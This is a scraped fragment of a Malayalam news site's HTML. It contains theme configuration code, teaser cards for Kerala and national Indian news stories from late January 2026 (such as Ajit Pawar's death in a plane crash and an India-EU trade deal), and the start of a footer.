title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "8";
block_tdi_78.found_posts = "6734";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "842";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/"  rel="bookmark" class="td-image-wrap " title="തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2024/06/nss-sukumaran-nair-696x458.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/"  rel="bookmark" title="തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ">തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:23:16+04:00" >16 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കോട്ടയം: എന്‍എസ്എസ് - എസ്എന്‍ഡിപി ഐക്യ പിൻമാറ്റത്തില്‍ വിശദീകരണവുമായി എന്‍എസ്എസ് ജനറൽ സെക്രട്ടറി ജി സുകുമാരൻ നായര്‍. എസ്എന്‍ഡിപിയുമായുള്ള ഐക്യം വേണ്ടെന്ന തീരുമാനം ബോര്‍ഡ് ഒന്നിച്ചെടുത്തതാണെന്ന് ജി സുകുമാരന്‍നായര്‍ പറഞ്ഞു. ഐക്യം ഒരു...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/"  rel="bookmark" class="td-image-wrap " title="നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/sndp-nss.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/"  rel="bookmark" title="നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍">നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:19:28+04:00" >16 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ആലപ്പുഴ: എസ്എൻഡിപി - എൻഎസ്എസ് ഐക്യം നീക്കം തകർന്നതില്‍ സുകുമാരന്‍ നായരെ തള്ളി പറയാതെ എസ്എൻഡിപി യോഗം ജനറൽ സെക്രട്ടറി വെള്ളാപ്പള്ളി നടേശൻ. എന്‍എസ്എസ് ജനറല്‍ സെക്രട്ടറി സുകുമാരന്‍ നായര്‍ നിഷ്‌കളങ്കനും നിസ്വാര്‍ത്ഥനും...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/"  rel="bookmark" class="td-image-wrap " title="മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-ma.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/"  rel="bookmark" title="മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം">മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:42:03+04:00" >17 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കൊച്ചി: ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം.എൽ.എക്ക് ജാമ്യം. മൂന്നാമത്തെ ബലാത്സംഗ കേസിലാണ് പത്തനംതിട്ട സെഷൻസ് കോടതി രാഹുലിന് ജാമ്യം അനുവദിച്ചത്. കഴിഞ്ഞ ദിവസം തന്നെ രാഹുലിന്റെ ജാമ്യപേക്ഷയിൽ വിധി പറേയണ്ടിയിരുന്നതായിരുന്നുവെങ്കിലും ഡിജിറ്റൽ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/"  rel="bookmark" class="td-image-wrap " title="തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/thanthri-rajeevar-696x418.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/"  rel="bookmark" title="തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം">തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:40:11+04:00" >17 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ശബരിമല സ്വര്‍ണക്കൊള്ള കേസില്‍ റിമാന്‍ഡില്‍ കഴിയുന്ന തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്രമായ അന്വേഷണത്തിന് പ്രത്യേക സംഘം. തിരുവല്ലയിലെ സ്വകാര്യ ബാങ്കില്‍ തന്ത്രി 2.5 കോടി രൂപ നിക്ഷേപിച്ചിരുന്നു. എന്നാല്‍ ഈ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/"  rel="bookmark" class="td-image-wrap " title="അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/Ajit-Pawar-Modi.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/"  rel="bookmark" title="അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി">അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:28:26+04:00" >18 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
 ബുധനാഴ്ച ബാരാമതിയിലുണ്ടായ വിമാനാപകടത്തിൽ മഹാരാഷ്ട്ര ഉപമുഖ്യമന്ത്രി അജിത് പവാർ കൊല്ലപ്പെട്ടതിൽ പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി അനുശോചനം രേഖപ്പെടുത്തി. അജിത് പവാർ ജനകീയനായ നേതാവായിരുന്നെന്നും താഴെത്തട്ടിലുള്ള ജനങ്ങളുമായി ശക്തമായ ബന്ധങ്ങളുള്ള ജനങ്ങളുടെ നേതാവ്...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/ajit-dada-the-strategist-and-strongman-of-maharashtra-politics/"  rel="bookmark" class="td-image-wrap " title="അജിത് &#8216;ദാദ&#8217;; വിടവാങ്ങിയത് മഹാരാഷ്ട്ര രാഷ്ട്രീയത്തിലെ തന്ത്രജ്ഞനായ കരുത്തൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/ajit-696x714.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/ajit-dada-the-strategist-and-strongman-of-maharashtra-politics/"  rel="bookmark" title="അജിത് &#8216;ദാദ&#8217;; വിടവാങ്ങിയത് മഹാരാഷ്ട്ര രാഷ്ട്രീയത്തിലെ തന്ത്രജ്ഞനായ കരുത്തൻ">അജിത് &#8216;ദാദ&#8217;; വിടവാങ്ങിയത് മഹാരാഷ്ട്ര രാഷ്ട്രീയത്തിലെ തന്ത്രജ്ഞനായ കരുത്തൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:21:07+04:00" >18 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/ajit-dada-the-strategist-and-strongman-of-maharashtra-politics/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
മഹാരാഷ്ട്ര ഉപമുഖ്യമന്ത്രിയും എൻസിപി അധ്യക്ഷനുമായ അജിത് പവാർ (66) വിമാനാപകടത്തിൽ അന്തരിച്ചു. ബുധനാഴ്ച രാവിലെ ബാരാമതി വിമാനത്താവളത്തിൽ ലാൻഡിംഗിനിടെ അദ്ദേഹം സഞ്ചരിച്ചിരുന്ന വിമാനം തകർന്നു വീഴുകയായിരുന്നു. മഹാരാഷ്ട്ര രാഷ്ട്രീയത്തിലെ ഏറ്റവും സ്വാധീനമുള്ള നേതാക്കളിൽ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/ajit-dada-the-strategist-and-strongman-of-maharashtra-politics/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/deputy-chief-minister-ajit-pawar-passes-away-in-plane-crash/"  rel="bookmark" class="td-image-wrap " title="മഹാരാഷ്ട്രയെ നടുക്കി വിമാനാപകടം; ഉപമുഖ്യമന്ത്രി അജിത് പവാർ അന്തരിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/ajit-pawar-plane-crash-696x418.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/deputy-chief-minister-ajit-pawar-passes-away-in-plane-crash/"  rel="bookmark" title="മഹാരാഷ്ട്രയെ നടുക്കി വിമാനാപകടം; ഉപമുഖ്യമന്ത്രി അജിത് പവാർ അന്തരിച്ചു">മഹാരാഷ്ട്രയെ നടുക്കി വിമാനാപകടം; ഉപമുഖ്യമന്ത്രി അജിത് പവാർ അന്തരിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:11:55+04:00" >18 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/deputy-chief-minister-ajit-pawar-passes-away-in-plane-crash/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
മഹാരാഷ്ട്ര ഉപമുഖ്യമന്ത്രിയും എൻസിപി അധ്യക്ഷനുമായ അജിത് പവാർ വിമാനാപകടത്തിൽ അന്തരിച്ചു. ബുധനാഴ്ച രാവിലെ ബാരാമതി വിമാനത്താവളത്തിൽ ലാൻഡിംഗിനിടെ അദ്ദേഹം സഞ്ചരിച്ചിരുന്ന വിമാനം തകർന്നു വീഴുകയായിരുന്നു. അപകടത്തിൽ വിമാനത്തിലുണ്ടായിരുന്ന രണ്ട് പൈലറ്റുമാരും അജിത് പവാറിന്റെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/deputy-chief-minister-ajit-pawar-passes-away-in-plane-crash/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/india/india-eu-trade-deal-becomes-reality-indias-largest-ever-trade-deal/"  rel="bookmark" class="td-image-wrap " title="ഇന്ത്യ-യൂറോപ്യൻ യൂണിയൻ വ്യാപാര കരാർ യാഥാർത്ഥ്യമായി; ഇന്ത്യ നല്‍കിയിട്ടുള്ളതില്‍ വച്ച് ഏറ്റവും വലിയ വ്യാപാര കരാർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/india-eu-fta-.jpg-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/india-eu-trade-deal-becomes-reality-indias-largest-ever-trade-deal/"  rel="bookmark" title="ഇന്ത്യ-യൂറോപ്യൻ യൂണിയൻ വ്യാപാര കരാർ യാഥാർത്ഥ്യമായി; ഇന്ത്യ നല്‍കിയിട്ടുള്ളതില്‍ വച്ച് ഏറ്റവും വലിയ വ്യാപാര കരാർ">ഇന്ത്യ-യൂറോപ്യൻ യൂണിയൻ വ്യാപാര കരാർ യാഥാർത്ഥ്യമായി; ഇന്ത്യ നല്‍കിയിട്ടുള്ളതില്‍ വച്ച് ഏറ്റവും വലിയ വ്യാപാര കരാർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:49:43+04:00" >2 days ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/india/india-eu-trade-deal-becomes-reality-indias-largest-ever-trade-deal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ലോകത്തെ ഏറ്റവും വലിയ 2 സമ്പദ്‌വ്യവസ്ഥകള്‍ തമ്മിലുള്ള സ്വതന്ത്ര വ്യാപാര കരാർ യാഥാർത്ഥ്യമാവുന്നു. പതിനെട്ടു വർഷം നീണ്ട മാരത്തൺ ചർച്ചകൾക്കും അനിശ്ചിതത്വങ്ങൾക്കും ഒടുവിൽ ഇന്ത്യയും യൂറോപ്യൻ യൂണിയനും തമ്മിലുള്ള ചരിത്രപരമായ സ്വതന്ത്ര വ്യാപാര...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/india/india-eu-trade-deal-becomes-reality-indias-largest-ever-trade-deal/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chief Editor"><meta itemprop="url" content="https://channelnew.com/author/chiefeditorchannelnew-com/"></span><meta itemprop="datePublished" content="2022-11-10T11:55:47+04:00"><meta itemprop="dateModified" content="2022-11-10T11:55:50+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"></span><meta itemprop="name" content="Channel New"></span><meta itemprop="headline" content="സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg"><meta itemprop="width" content="1569"><meta itemprop="height" content="1099"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>.tdi_80{min-height:0}</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_81_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_81_rand_style{background-color:#990134!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
